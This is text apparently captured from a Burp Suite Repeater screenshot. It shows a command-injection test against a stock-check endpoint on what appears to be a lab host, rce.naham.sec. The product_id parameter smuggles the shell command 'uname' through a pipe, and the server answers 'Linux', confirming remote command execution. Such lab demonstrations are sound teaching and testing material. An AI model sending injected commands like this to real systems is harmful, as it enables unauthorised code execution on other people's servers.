 Apps Places Mon Mar 10 8:27:48 PM
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /stock-check/?product_id=1 | uname HTTP/1.1
2 Host: rce.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://rce.naham.sec:8081/
10 Priority: u=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 14:57:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 5
7
8 Linux